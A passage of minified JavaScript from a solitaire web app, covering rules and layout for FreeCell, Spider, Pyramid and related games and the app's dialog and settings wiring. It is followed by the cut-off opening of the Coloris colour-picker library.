n.top=Math.floor(n.cheight/4),this.initx=Math.floor(n.width/2-1.25*n.cwidth),this.inity=Math.floor(2.45*n.cheight+n.top),this.tableaus.forEach((function(t,e){t.setPos(n.margin+n.left+(2*n.margin+n.cwidth)*e,n.top)})),this.foundations[0].setPos(Math.floor(t.game.marginsForDevices+n.width/2+.25*n.cwidth),Math.floor(2.45*n.cheight+n.top)),this.stocks[0].setPos(Math.floor(t.game.marginsForDevices+n.width/2-1.25*n.cwidth),Math.floor(2.45*n.cheight+n.top)),n},i.prototype.isLost=function(t){return 0===t.length&&0===this.stocks[0].cards.length},i.prototype.testAccept=function(e,i){if(e instanceof Array||(e=[e]),i instanceof t.containers.Foundation){var o=e[0];if(o.flipped)return!1;var n=i.lastCard().num;return 1===n?2===o.num||this.aceToKing&&13===o.num:13==n?12===o.num||this.aceToKing&&1===o.num:1===Math.abs(n-o.num)}return i.accept(e)},i.prototype.isWon=function(){return this.foundations[0].cards.length===52-this.stocks[0].cards.length}}(),function(){"use strict";var e=null,i=t.containers.Tableau,o=t.games.Freecell=function(o){this.setUpCardData("freecell."+o),this.config={cards:52,flip:"all",tableaus:[7,7,7,7,6,6,6,6],reserves:[0,0,0,0],foundations:[0,0,0,0]},i.setWithCardAccept("groupable"),t.containers.Foundation.setMode("normal"),this.canUseTableau=!0,this.columns=8,this.rows=3;var n=function(t){this.initx=t.left+t.margin,this.inity=t.cheight/8,this.tableaus.forEach((function(e,i){e.setPos(t.margin+t.left+(2*t.margin+t.cwidth)*i,t.top)})),this.reserves.forEach((function(e,i){e.setPos(Math.floor(t.left+(t.cwidth+t.margin/2*3)*i+t.margin),Math.floor(t.cheight/8))}));var e=2*t.margin-t.margin+t.left+(2*t.margin+t.cwidth)*this.tableaus.length-(t.cwidth+2*t.margin);this.foundations.slice().reverse().forEach((function(i,o){i.setPos(e-(t.cwidth+t.margin/2*3)*o,Math.floor(t.cheight/8))}))}.bind(this),a=function(t){this.initx=t.left+t.margin,this.inity=t.cheight/8;var e=Math.floor(((t.height-30)/5-t.cheight)/2);e<t.cheight/16?e=Math.floor(t.cheight/16):e>t.cheight/6&&(e=Math.floor(t.cheight/6)),this.tableaus.forEach((function(e,i){e.setPos(t.margin+t.left+(2*t.margin+t.cwidth)*(i+1),t.top)})),this.reserves.forEach((function(e,i){e.setPos(t.left+(t.cwidth+2*t.margin)*(i+1)+t.margin,Math.floor(t.cheight/8))})),this.foundations.forEach((function(i,o){i.setPos(t.left+t.margin,Math.floor(t.cheight/8+(t.cheight+2*e)*o))}))}.bind(this),s=function(t){this.initx=t.left+t.margin,this.inity=t.cheight/8,this.tableaus.forEach((function(e,i){e.setPos(t.margin+t.left+(2*t.margin+t.cwidth)*i,Math.floor(2.25*t.cheight))})),this.reserves.forEach((function(e,i){e.setPos(t.left+(t.cwidth+3*t.margin)*(i%4)+t.margin,Math.floor(t.cheight/8+Math.floor(i/4)*t.cheight*1.05))}));var e=2*t.margin-t.margin+t.left+(2*t.margin+t.cwidth)*this.tableaus.length-(t.cwidth+2*t.margin);this.foundations.forEach((function(i,o){i.setPos(e-(t.cwidth+3*t.margin)*(3-o%4),Math.floor(t.cheight/8+Math.floor(o/4)*t.cheight*1.05))}))}.bind(this);"freecell"==o?(i.setSpaceAccept("any"),i.setMovableCards("sequence_diff_color"),e=n):"eightoff"==o?(i.setMovableCards("sequence_same_suit"),i.setSpaceAccept("king"),this.config.reserves=[1,1,1,1,0,0,0,0],this.config.tableaus=[6,6,6,6,6,6,6,6],e=a,this.columns=9,this.rows=4.75):"bakersgame"==o?(i.setMovableCards("sequence_same_suit"),i.setSpaceAccept("king"),this.canUseTableau=!1,e=n):"twodecks"==o&&(this.config.cards=[104],i.setMovableCards("sequence_diff_color"),i.setSpaceAccept("any"),this.config.reserves=[0,0,0,0,0,0,0,0],this.config.foundations=[0,0,0,0,0,0,0,0],this.config.tableaus=[11,11,11,11,10,10,10,10,10,10],e=s,this.rows=5.5,this.columns=10),t.GameBase.call(this),this.emptyTableaus=0,this.emptyReserves=0,this.maxMove=5,this.emptyMaxmove=5,this.automovePrefs=[this.foundations,this.tableaus,this.reserves]},n=t.GameBase.prototype;o.prototype=Object.create(n),o.prototype.getAutomoveDesFor=function(t,e){return e==this.tableaus?e.filter(function(e){return this.testAccept(t,e)}.bind(this)).sort(this.sortMove)[0]:n.getAutomoveDesFor(t,e)},o.prototype.sortMove=function(t,e){return t?e.cards.length?t.cards.length&&t.maxCardOut()>=e.maxCardOut()?-1:1:-1:1},o.prototype.init=function(t){this.maxMove=this.emptyReserves+1,this.emptyMaxmove=this.maxMove,n.init.call(this,function(){this.emptyTableaus=0,this.emptyReserves=this.reserves.reduce((function(t,e){return t+(e.cards.length?0:1)}),0),t()}.bind(this))},o.prototype.updateGameName=function(){t.GameBase.prototype.updateGameName.call(this)},o.prototype.adjustLayout=function(t,i){var o=n.adjustLayout.call(this,t,i);return e(o),o},o.prototype.considerHints=function(e,i){return!(e instanceof t.containers.Foundation||i instanceof t.containers.Reserve)},o.prototype.updateState=function(){this.emptyReserves=this.reserves.reduce((function(t,e){return t+(e.cards.length?0:1)}),0),this.emptyTableaus=this.tableaus.reduce((function(t,e){return t+(e.cards.length?0:1)}),0),this.canUseTableau&&"king"!==i.getSpaceAccept()?(this.maxMove=this.emptyTableaus+this.emptyReserves+1,this.emptyMaxmove=this.emptyTableaus+this.emptyReserves):(this.maxMove=this.emptyReserves+1,this.emptyMaxmove=this.maxMove)},o.prototype.getMaxmove=function(e){return e instanceof t.containers.Tableau&&0===e.cards.length?this.emptyMaxmove:this.maxMove},o.prototype.isLost=function(t){return 0===t.length&&0===this.emptyTableaus&&0===this.emptyReserves},o.prototype.loadGameState=function(e,i){t.GameBase.prototype.loadGameState.call(this,e,function(){this.gameDate=e.gameDate,this.updateState(),this.updateGameName(),i()}.bind(this))}}(),function(){"use strict";var e=t.localisation.getL,i=t.GameBase.prototype,o=t.games.Spider=function(i){this.setUpCardData("spider."+i),this.isSpider=!0;var o=t.containers.Tableau;this.config={cards:104,suits:parseInt(i,10),flip:{type:"last",num:1,containers:["tableaus"]},tableaus:[6,6,6,6,5,5,5,5,5,5],foundations:[0,0,0,0,0,0,0,0],stocks:[50],stockRedealCount:0},o.setWithCardAccept("sequence"),o.setMovableCards("sequence_same_suit"),o.setSpaceAccept("any"),this.onlyMaxLengthHint=!0,t.containers.Foundation.setMode("noManual"),t.containers.Stock.setEmptyCheck((function(){t.ui.gameAlert(e("spider"),e("spider-deal-info"))})),this.columns=this.config.tableaus.length,this.rows=3,"simplesimon"==i?(this.isSpider=!1,this.config={cards:52,suits:4,flip:"all",tableaus:[8,8,8,7,6,5,4,3,2,1],foundations:[0,0,0,0]}):"scorpion"==i&&(this.isSpider=!1,this.config={cards:52,suits:4,flip:{type:"tableaus",nums:[4,4,4,4,7,7,7]},tableaus:[7,7,7,7,7,7,7],stocks:[3],foundations:[0,0,0,0]},o.setWithCardAccept("suit"),o.setMovableCards("any"),o.setSpaceAccept("king"),t.containers.Stock.setEmptyCheck(null),this.columns=this.config.tableaus.length,this.rows=4,this.onlyMaxLengthHint=!1),t.GameBase.call(this),this.automovePrefs=[this.tableaus],this.stocks&&(this.stocks[0].setLayout("piles",{margin:10,numPerPile:10}),this.stocks[0].lastCardUp=!1,this.stocks[0].target=this.tableaus,this.stocks[0].ejectCards=1),t.gameSettings.autoplayMode="disabled"};o.prototype=Object.create(i),o.prototype.hoverable=function(e){return i.hoverable.call(this,e)||e.ownedBy instanceof t.containers.Stock&&e===e.ownedBy.lastCard()},o.prototype.considerHints=function(e,i,o){if(e instanceof t.containers.Foundation)return!1;if(i instanceof t.containers.Foundation)return!1;if(o){if(e instanceof t.containers.Tableau&&i instanceof t.containers.Tableau&&0===i.cards.length&&e.cards.length===o)return!1;if(e instanceof t.containers.Tableau&&o!==e.maxCardOut()){if(this.isSpider&&i.cards.length&&e.cards[e.cards.length-o].type===i.cards[i.cards.length-1].type&&o+i.maxCardOut()===13)return!0;if(this.onlyMaxLengthHint)return!1}}return!0},o.prototype.isLost=function(t){return 0===t.length&&this.stocks&&0===this.stocks[0].cards.length},o.prototype.getSpecialHint=function(){return this.stocks&&this.stocks[0].cards.length>0?{to:this.stocks[0]}:null},o.prototype.getAutomoveDes=function(t){var e=this;return this.tableaus.filter((function(i){return e.testAccept(t,i)})).sort((function(i,o){return e.sortMove(i,o,t)}))[0]},o.prototype.sortMove=function(t,e,i){return t?e.cards.length?t.cards.length?e.lastCard().type!==i[0].type?-1:t.lastCard().type!==i[0].type?1:t.maxCardOut()>=e.maxCardOut()?-1:1:1:-1:1},o.prototype.adjustLayout=function(t,e){var o=i.adjustLayout.call(this,t,e);this.initx=o.left+o.margin,this.inity=o.cheight/8,this.tableaus.forEach((function(t,e){t.setPos(o.margin+o.left+(2*o.margin+o.cwidth)*e,o.top)}));var n=o.left+(2*o.margin+o.cwidth)*(this.columns-1);return this.foundations.forEach((function(t,e){t.setPos(n-(o.cwidth+2*o.margin)*e+o.margin,Math.floor(o.cheight/8))})),this.stocks&&(this.stocks[0].layoutOptions.margin=o.cwidth/4,this.stocks[0].setPos(o.left+o.margin,o.cheight/8)),o},o.prototype.getAutoFillMove=function(){for(var t=0;t<this.tableaus.length;t++){var e=this.tableaus[t];if(e.cards.length>=13){for(var i=e.cards.length-1;i>0&&e.cards[i-1].num-e.cards[i].num==1&&e.cards[i-1].type===e.cards[i].type&&!e.cards[i-1].flipped&&!e.cards[i].flipped;)i--;if(e.cards.length-i==13){for(var o,n=0;n<this.foundations.length;n++)if(0===this.foundations[n].cards.length){o=this.foundations[n];break}return{cards:e.getCards(13),destination:o,chain:!0}}}}return null}}(),function(){"use strict";var e=t.GameBase.prototype,i=t.games.Pyramid=function(e){this.setUpCardData("pyramid."+e),this.config={cards:52,flip:{type:"last",num:1,containers:["cardHolders","stocks"]},cardHolders:[1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1,1],foundations:[0],stocks:[24],wastes:[0],stockRedealCount:2},t.containers.Foundation.setMode("onlyKing"),this.columns=7,this.rows=4.5,t.GameBase.call(this),this.automovePrefs=[this.foundations],this.stocks[0].setLayout("normal"),this.stocks[0].target=this.wastes[0],this.stocks[0].ejectCards=1,this.stocks[0].lastCardUp=!0,this.wastes[0].setLayout("normal");for(var i=0,o=0;o<7;o++)for(var n=0;n<=o;n++){var a=this.cardHolders[i];a.zAdd=o+7,6!==o&&(a.addBlockingContainer(this.cardHolders[i+o+1]),a.addBlockingContainer(this.cardHolders[i+o+2])),i++}t.gameSettings.autoplayMode="disabled",this.discardAll="pyramidnormal"===e,this.autoMoveFollowHint=!1};i.prototype=Object.create(e),i.prototype.hoverable=function(i){return e.hoverable.call(this,i)||i.ownedBy instanceof t.containers.Stock&&i===i.ownedBy.lastCard()},i.prototype.isLost=function(t){return 0===t.length&&0===this.stocks[0].cards.length&&!this.stocks[0].redealable()},i.prototype.getSpecialHint=function(){return this.stocks[0].redealable()||this.stocks[0].cards.length?{to:this.stocks[0]}:null},i.prototype.adjustLayout=function(i,o){var n=e.adjustLayout.call(this,i,o),a=(n.height-1.25*n.cheight)/6;2*a-n.cheight>2*n.margin?a=(2*n.margin+n.cheight)/2:n.margin=(2*a-n.cheight)/2;var s=n.cwidth+2*n.margin;n.left=t.game.marginsForDevices+Math.floor((i-s*this.columns)/2),this.initx=n.left-4*n.margin,this.inity=n.cheight/8;var r=n.left+(2*n.margin+n.cwidth)*(this.columns-1);this.foundations[0].setPos(r+n.margin,Math.floor(n.cheight/8)),this.stocks[0].setPos(Math.max(n.left-4*n.margin,26),n.cheight/8),this.wastes[0].setPos(Math.max(n.left-4*n.margin,26)+n.cwidth+7*n.margin,n.cheight/8);for(var c=0,h=0;h<7;h++)for(var u=(n.cwidth+2*n.margin)/2*(6-h)+n.left+n.margin,l=n.cheight/8+a*h,d=0;d<=h;d++)this.cardHolders[c].setPos(u+d*(2*n.margin+n.cwidth),l),c++;return n},i.prototype.getAutoFillMove=function(){return null},i.prototype.cardClicked=function(e){return 13!==e.num&&e.ownedBy instanceof t.containers.Stock&&e==e.ownedBy.lastCard()?e.ownedBy.eject():0},i.prototype.testAccept=function(e,i){if(e instanceof Array||(e=[e]),e.length>1)return!1;if(i.accept(e))return!0;if(i instanceof t.containers.Foundation||e[0].ownedBy instanceof t.containers.Foundation)return!1;if(!i.cards.length)return!1;if(i instanceof t.containers.CardHolder&&i.isBlocked())return!1;var o=e[0],n=i.lastCard();return o.num+n.num===13},i.prototype.getMoveWhenDrop=function(i,o){return o instanceof t.containers.CardHolder||o instanceof t.containers.Waste||o instanceof t.containers.Stock?[{cards:[o.lastCard()],des:this.foundations[0]},{cards:i,des:this.foundations[0]}]:e.getMoveWhenDrop.call(this,i,o)},i.prototype.isWon=function(){return this.discardAll?this.foundations[0].cards.length===this.config.cards:0===this.cardHolders[0].cards.length},i.prototype.flipScale=1.1}(),function(){"use strict";var e=t.GameBase.prototype,i=t.games.Flowergarden=function(e){this.setUpCardData("flowergarden."+e);var i=t.containers.Tableau;this.config={cards:52,flip:{type:"last",num:1,containers:["tableaus","foundations","reservePiles"]},tableaus:[6,6,6,6,6,6],foundations:[0,0,0,0],wastes:[0],stocks:[],reservePiles:[16],stockRedealCount:1/0,initialScore:0},i.setWithCardAccept("sequence"),i.setMovableCards("single"),i.setSpaceAccept("any"),t.containers.Stock.setEmptyCheck(null),this.columns=7,this.rows=3,this.config.flip.num=16,t.GameBase.call(this),this.reservePiles[0].maxCardOut=function(){return this.cards.length},this.automovePrefs=[this.foundations,this.tableaus]};i.prototype=Object.create(e),i.prototype.considerHints=function(e,i,o){return!(o&&e instanceof t.containers.Tableau&&i instanceof t.containers.Tableau&&0===i.cards.length&&e.cards.length===o||e instanceof t.containers.Foundation&&i instanceof t.containers.Foundation)},i.prototype.adjustLayout=function(t,i){var o=e.adjustLayout.call(this,t,i);this.initx=2*o.margin,this.inity=o.cheight/8,this.tableaus.forEach((function(t,e){t.setPos(o.cwidth+3*o.margin+o.left+(2*o.margin+o.cwidth)*e,o.top)}));var n=Math.floor((((2*o.margin+o.cwidth)*this.tableaus.length-(2*o.cwidth+4*o.margin))/this.foundations.length-o.cwidth)/2);n>o.margin&&(n=o.margin);var a=o.cwidth+4*n-o.margin+o.left+(2*o.margin+o.cwidth)*this.tableaus.length-(o.cwidth+2*n)*this.foundations.length;return this.foundations.forEach((function(t,e){t.setPos(a+(o.cwidth+2*n)*e,Math.floor(o.cheight/8))})),this.reservePiles[0].setPos(2*o.margin,Math.floor(o.cheight/8)),o},i.prototype.isLost=function(t){return 0===t.length}}(),function(){"use strict";var i=t.localisation.getL;$.fn.stop=$.fn.transitionStop,$.cssEase.easeOutCubic="cubic-bezier(0.215, 0.610, 0.355, 1.000)",$.cssEase.easeOutCirc="cubic-bezier(0.075, 0.820, 0.165, 1.000)",$.cssEase.easeOutBack="cubic-bezier(0,1,0.5,1.3)",$.cssEase.easeInCubic=$.cssEase.in,$.cssEase.linear="linear";var o=t.game,n=t.ui,a=t.config,s=t.resources,r=t.gameSettings,c=t.cardData,h=function(){if($("#game-ui").css("minHeight",""),a.isApp)$(".barLeft").css("left","10px");else{var e=parseInt($("#game-ui").css("left")),i=$("._slot:visible").length;"true"==t.data.responsiveAds?window.innerWidth-i*e!=parseInt($("#game-ui").css("width"))&&$("#game-ui").css("width",window.innerWidth-i*e+"px"):($("#game-ui").css("width",window.innerWidth-i*e+"px"),$("#playArea").css("left","40px").css("right","40px"),window.innerWidth<=1280&&$("#topBar").css("left","50px"),window.innerWidth<=1024&&$("#playArea").css("right","20px"))}};t.ready=function(){t.ui.jqmLoader=$("#jqm-loader").loader(),$("#game-ui").css("minHeight",""),a.isApp&&($("#game-ui").css("left","0px"),$("#game-ui").css("width","100%")),"windows"==a.isApp&&$("#game-ui").css("background-color",t.data.backgroundColor),t.data.projectType||alert("tcgsol.data.projectType == null"),a.isMobilePhone&&$("body").addClass("mobilePhone"),function(){var e=$.Deferred();return uniStore==t.cachedChromeStorage?(e.resolve(),e):(uniStore.getVersion(),"1"!==t.config.version?(r.ini(),e.resolve()):e.resolve(),e)}().done((function(){uniStore.loadToCache((function(){uniStore.setVersion(t.config.version),r.lastGame?r.load():r.ini(),a.isApp||"solitaire-web-app"!=t.data.projectType?$("#select-lang-container").remove():(t.localisation.populate($("#select-lang")),$("#select-lang").val(t.gameSettings.language).selectmenu("refresh").on("change",(function(){t.gameSettings.language=this.value,t.localisation.load(this.value).then((function(){t.achievements.updateAchievements()}))}))),s.setCardset(r.cardset),s.setCardback(r.cardback),s.setBackground(r.background),a.isApp?t.delayedReady():setTimeout(t.delayedReady,1),o.onGamewon=function(){n.modal.hide(),t.winAnimations.stop(),c.gameScore=0;var e=t.data.defaultGame.split("-");t.data.gamesList[e[0]][e[1]],n.showWin();try{showXpAds()}catch(t){}}}))}))},t.delayedReady=function(){function u(){l(),v.popup("close")}function l(){clearTimeout(g),y.off("click",u)}!a.isApp&&a.isiOS7&&window.innerHeight<window.innerWidth&&$("html").addClass("ios7"),a.isApp&&a.isiOS7&&$("html").addClass("ios7-app"),window.scrollTo(0,0),o.setGameDom($("#playArea")),$(window).resize((function(){o.scheduleUpdateDisplay(100)})),a.isChromePackagedApp||$(window).on("unload",(function(){o.save()})),"windows"!=a.isApp&&n.loadGames($("#group-games")),t.progressBar(s.download(),t.audio.getPromise(),s.doneExtraImages()).done((function(){"windows"===a.isApp&&$(document).one("game:change",(function(){setTimeout(t.winAppSplash.hide,800)}));var e=t.gameSettings.soundOn;t.audio.toggle(!1),o.loadPromise.then((function(){$(".progress-bar").replaceWith(""),$("#darkenArea").appendTo("#game-ui"),$("body").removeClass("loading"),t.audio.toggle(e)})),n.loading.hide(),window.cordova&&navigator.splashscreen.hide(),t.startPlaying();var i=t.data.defaultGame.split("-");t.data.gamesList[i[0]][i[1]]})),s.updateImages(),$.mobile.defaultDialogTransition="none",$.mobile.defaultPageTransition="none",$.mobile.buttonMarkup.hoverDelay=0,$.browser.chrome&&$(".only-chrome").css("display","block"),$(window).on("resize",(function(){!a.isApp&&a.isiOS7&&window.innerHeight<window.innerWidth?$("html").addClass("ios7"):$("html").removeClass("ios7"),window.scrollTo(0,0),h(),parseInt($("#main-ui-popup").css("left"),10)>-1e3&&n.adjustGameSelector()})),h();for(var d=["x","y","scaleX","scaleY"],f=0;f<4;f++)!function(t){$.fx.step[t]=function(e){$.cssHooks[t].set(e.elem,e.now+e.unit)}}(d[f]);var p;r.useCSS3?$.fn.stop=$.fn.transitionStop:($.fn.transition=$.fn.animate,$(".bottomButton").css("box-shadow","none"),t.containers.Card.prototype.flip=t.containers.Card.prototype.directFlip,$.fx.step.boxShadow=function(){},$.cssHooks.boxShadow={get:function(){return null},set:function(){}},$.fx.step.ieBoxShadow=function(t){t.elem.style.boxShadow=t.end},$.cssHooks.ieBoxShadow={get:function(t){return t.style.boxShadow},set:function(t,e){t.style.boxShadow=e}}),($.browser.msie&&"ARM"===(navigator.cpuClass||"").toUpperCase()||!r.useCSS3)&&($("#effect-toggle").remove(),$("#swing-item").remove(),r.cardEffect=!1,r._0$=!1),$.mobile.zoom.disable(),$(window).off("orientationchange.iosorientationfix").off("devicemotion.iosorientationfix"),a.isiOS?$("#expand-item").remove():$("#game-ui").css("overflow","hidden"),$(document).bind("contextmenu",(function(t){t.preventDefault()})),document.onselectstart=function(){return!1},p=a.isiOS?"touchend":"click",$("#main-nav").find("li").on(p,(function(){var t=$(this);$("#main-groups").children().removeClass("current"),$("#group-"+t.html().toLowerCase()).addClass("current"),t.parent().children().removeClass("current"),t.addClass("current")})),$("#new-game-but").on(p,(function(){o._cur?n.showNewGameDialog():n.showPopup("main-ui")})),$("#undo-but").on(p,(function(){o.applyUndo()})),$("#redo-but").on(p,(function(){o.applyRedo()})),$("#hint-but").on(p,(function(){o.showHint()}));var g,m=$("#autoplay-but"),v=$("#autoplay-status"),y=$(document);m.on(p,(function(t){t.stopPropagation(),l(),r.autoplayEnabled=!r.autoplayEnabled;var e=i(r.autoplayEnabled?"on":"off"),o=i("autoplay-settings")+": <b>"+e+"</b>";v.html("<p>"+o+"</p>").popup("open"),y.on("click",u),g=setTimeout(u,3e3)})),$(".rules-but").on(p,(function(){n.showRules()})),$("#sound-but").on(p,(function(t){t.stopPropagation(),l(),controlSound(),r.soundOn=!r.soundOn}));var w,b,S=$("#settings-dialog").add("#appearance-dialog").add("#options-dialog").add("#advanced-options-dialog").add("#hiscores-dialog").add("#main-ui").add("#clear-stats-dialog").add("#about-dialog").add("#win-dialog").add("#new-game-dialog").add("#stats-dialog").add("#achievements-dialog").add("#score-buttons-dialog").add("#rules-dialog").add("#info-dialog").add("#rateapp-dialog").add("#more-games-dialog").add("#game-calendar-dialog").add("#freecell-of-day-stats-dialog").add("#game-number-dialog").add("#more-buttons-dialog");a.isMobilePhone?(window.location.hash="",S.addClass("onphone").addClass("phone-popup").appendTo("body").page(),w="pagebeforeshow",b="pagehide",$("#playArea").on("vclick",(function(t){"playArea"===t.target.id&&$(".bottomBar").toggleClass("hidden")}))):(S.popup({history:!1}),w="popupafteropen",b="popupafterclose"),$(".about-but").on(p,(function(){t.cardData.gamePlayCount<10&&$("#rateReviewAboutWin").css("display","none"),n.showPopup("about-dialog")})),$(document).on(p,"[data-open]",(function(t){n.showPopup(this.getAttribute("data-open"))})),$(document).on("click","[data-back-to]",(function(){var e=this.getAttribute("data-back-to");setTimeout((function(){t.ui.showPopup(e)}))})),$(".back-to-game").click((function(){setTimeout((function(){$(".back-to-game").removeClass("ui-btn-active ui-focus")}),700),n.backToGame()}));var k=$("#advanced-options-dialog");k.on(w,(function(){k.find("select").slider("refresh")})),$("#appearance-dialog").on(w,(function(){$("#cardsets-tab").attr("checked",!0),$(this).find(".single-list").hide(),$("#cardsets-list").show(),$(this).find("input[type=radio]").checkboxradio("refresh")})),$(".single-tab").click((function(){$(this).parentsUntil("fieldset").parent().parent().find(".single-list").hide(),$("#"+this.id.split("-")[0]+"-list").show()})),$(".start-new").click((function(){o.start(),$.mobile.changePage("#game-ui",{reverse:!0,changeHash:!1})})),$(".select-game").on(p,(function(){n.showGameSelector()})),$(".select-game-number").click((function(){n.showGameNumberDialog()})),$(".game-calendar").click((function(){t.freecellOfTheWeek.open()})),$(".play-game-number").click((function(){var i=parseInt($(".game-number-input").val(),10);e.isInt($(".game-number-input").val())&&i>=1&&i<=9999999?(t.game.nextGameNumber=i,o.start(),$.mobile.changePage("#game-ui",{reverse:!0,changeHash:!1})):n.showPopup("bad-game-number-dialog")})),$(".restart").click((function(){o.restart(),$.mobile.changePage("#game-ui",{reverse:!0,changeHash:!1})})),$("#stats-reset-button").click((function(){c.clearInfo(),n.showPopup("stats-dialog")})),$("#options-dialog").on(b,(function(){o.autoFill()})),$("#expand-option").on("change",(function(){r.expandCard="on"===$(this).val()})),$("#swing-option").on("change",(function(){r._0$="on"===$(this).val()})),$("#effect-option").on("change",(function(){r.cardEffect="on"===$(this).val()})),$("#css3-option").on("change",(function(){r.useCSS3="on"==$(this).val(),a.isApp?n.gameAlert(i("reload-title"),i("reload-content-app")):n.gameAlert(i("reload-title"),i("reload-content"),(function(){location.reload()}))})),$("#sound-option").on("change",(function(){})),$("#show-hi-scores").on("change",(function(){r.showHiScores="on"===$(this).val()})),$("#player-name").on("change",(function(){c.playerName=$.trim(this.value)})),$("#autoplay-option input[type='radio']").on("change",(function(){r.autoplayMode=$(this).val()})),$("#moves-toggle").on("change",(function(){r._1$=this.checked})),$("#score-toggle").on("change",(function(){r.showScore=this.checked})),$("#time-toggle").on("change",(function(){r.showTime=this.checked})),$("#rules-dialog").on("popupafteropen",(function(){$("#rules-dialog-popup").css("top",0)}));var C=document.createElement("div");$(C).css({margin:"0 auto",width:430,height:220}),$('#stats-dialog>div[data-role="content"]').prepend(C),$("#stats-dialog").on(w,(function(){o.playing()||t[1].data++,n.raphPie(C,t)})),$(".ui-popup-screen:not(#rules-dialog-screen)").off("vclick");var x=i("hint-key").length>1?"h":i("hint-key");$(document).bind("keydown","ctrl+z",(function(){o.applyUndo()})).bind("keydown","ctrl+y",(function(){o.applyRedo()})).bind("keypress",x,(function(){o.showHint()})),uniStore.isCached&&(o.onMoveOccurred=o.save)},$(document).ready((function(){var e;try{e=t.gameSettings.language}catch(t){uniStore.useMemStore()}t.localisation.load(e).then((function(){t.config.isApp||($("#darkenArea").html("<div id='loadingBox'>"+i("loading")+"<div class='progress-bar'><div id='progress'></div></div></div>"),a.isMobilePhone),t.ready()}))}))}()}();

--- FILE ---
content_type: text/javascript
request_url: https://solitairen.com/rideordie/js/coloris.js?v=1
body_size: 4691
content:
((e,t,l,a)=>{const r=t.createElement("canvas").getContext("2d"),o={r:0,g:0,b:0,h:0,s:0,v:0,a:1};let n,c,s,i,u,d,p,h,f,b,y,g,m,v,w,k,L={};const E={el:"[data-coloris]",parent:"body",theme:"default",themeMode:"light",rtl:!1,wrap:!0,margin:2,format:"hex",formatToggle:!1,swatches:["#264653","#2a9d8f","#e9c46a"],swatchesOnly:!1,alpha:!1,forceAlpha:!1,focusInput:!0,selectInput:!1,inline:!1,defaultColor:"#000000",clearButton:!1,clearLabel:"Reset",closeButton:!1,closeLabel:"Close",onChange:()=>a,a11y:{open:"Open color picker",close:"Close color picker",clear:"Clear the selected color",marker:"Saturation: {s}. Brightness: {v}.",hueSlider:"Hue slider",alphaSlider:"Opacity slider",input:"Color value field",format:"Color format",swatch:"Color swatch",instruction:"Saturation and brightness selector. Use up, down, left and right arrow keys to select."}},$={};let x="",A={},S=!1;function T(l){if("object"==typeof l)for(const r in l)switch(r){case"el":H(l.el),!1!==l.wrap&&D(l.el);break;case"parent":n=t.querySelector(l.parent),n&&(n.appendChild(c),E.parent=l.parent,n===t.body&&(n=a));break;case"themeMode":E.themeMode=l.themeMode,"auto"===l.themeMode&&e.matchMedia&&e.matchMedia("(prefers-color-scheme: dark)").matches&&(E.themeMode="dark");case"theme":l.theme&&(E.theme=l.theme),c.className=`clr-picker clr-${E.theme} clr-${E.themeMode}`,E.inline&&O();break;case"rtl":E.rtl=!!l.rtl,t.querySelectorAll(".clr-field").forEach((e=>e.classList.toggle("clr-rtl",E.rtl)));break;case"margin":l.margin*=1,E.margin=isNaN(l.margin)?E.margin:l.margin;break;case"wrap":l.el&&l.wrap&&D(l.el);break;case"formatToggle":E.formatToggle=!!l.formatToggle,K("clr-format").style.display=E.formatToggle?"block":"none",E.formatToggle&&(E.format="auto");break;case"swatches":if(Array.isArray(l.swatches)){const e=[];l.swatches.forEach(((t,l)=>{e.push(`<button type="button" id="clr-swatch-${l}" aria-labelledby="clr-swatch-label clr-swatch-${l}" style="color: ${t};">${t}</button>`)})),K("clr-swatches").innerHTML=e.length?`<div>${e.join("")}</div>`:"",E.swatches=l.swatches.slice()}break;case"swatchesOnly":E.swatchesOnly=!!l.swatchesOnly,c.setAttribute("data-minimal",E.swatchesOnly);break;case"alpha":E.alpha=!!l.alpha,c.setAttribute("data-alpha",E.alpha);break;case"inline":if(E.inline=!!l.inline,c.setAttribute("data-inline",E.inline),E.inline){const e=l.defaultColor||E.defaultColor;v=j(e),O(),I(e)}break;case"clearButton":"object"==typeof l.clearButton&&(l.clearButton.label&&(E.clearLabel=l.clearButton.label,p.innerHTML=E.clearLabel),l.clearButton=l.clearButton.show),E.clearButton=!!l.clearButton,p.style.display=E.clearButton?"block":"none";break;case"clearLabel":E.clearLabel=l.clearLabel,p.innerHTML=E.clearLabel;break;case"closeButton":E.closeButton=!!l.closeButton,E.closeButton?c.insertBefore(h,u):u.appendChild(h);break;case"closeLabel":E.closeLabel=l.closeLabel,h.innerHTML=E.closeLabel;break;case"a11y":const o=l.a11y;let i=!1;if("object"==typeof o)for(const e in o)o[e]&&E.a11y[e]&&(E.a11y[e]=o[e],i=!0);if(i){const e=K("clr-open-label"),t=K("clr-swatch-label");e.innerHTML=E.a11y.open,t.innerHTML=E.a11y.swatch,h.setAttribute("aria-label",E.a11y.close),p.setAttribute("aria-label",E.a11y.clear),f.setAttribute("aria-label",E.a11y.hueSlider),y.setAttribute("aria-label",E.a11y.alphaSlider),d.setAttribute("aria-label",E.a11y.input),s.setAttribute("aria-label",E.a11y.instruction)}break;default:E[r]=l[r]}}function C(e,t){"string"==typeof e&&"object"==typeof t&&($[e]=t,S=!0)}function B(e){delete $[e],0===Object.keys($).length&&(S=!1,e===x&&M())}function M(){Object.keys(A).length>0&&(T(A),x="",A={})}function H(e){z(t,"click",e,(e=>{E.inline||(!function(e){if(S){const t=["el","wrap","rtl","inline","defaultColor","a11y"];for(let l in $){const a=$[l];if(e.matches(l)){x=l,A={},t.forEach((e=>delete a[e]));for(let e in a)A[e]=Array.isArray(E[e])?E[e].slice():E[e];T(a);break}}}}(e.target),m=e.target,w=m.value,v=j(w),c.classList.add("clr-open"),O(),I(w),(E.focusInput||E.selectInput)&&(d.focus({preventScroll:!0}),d.setSelectionRange(m.selectionStart,m.selectionEnd)),E.selectInput&&d.select(),(k||E.swatchesOnly)&&G().shift().focus(),m.dispatchEvent(new Event("open",{bubbles:!0})))})),z(t,"input",e,(e=>{const t=e.target.parentNode;t.classList.contains("clr-field")&&(t.style.color=e.target.value)}))}function O(){const l=n,a=e.scrollY,r=c.offsetWidth,o=c.offsetHeight,i={left:!1,top:!1};let u,d,p,h={x:0,y:0};if(l&&(u=e.getComputedStyle(l),d=parseFloat(u.marginTop),p=parseFloat(u.borderTopWidth),h=l.getBoundingClientRect(),h.y+=p+a),!E.inline){const e=m.getBoundingClientRect();let 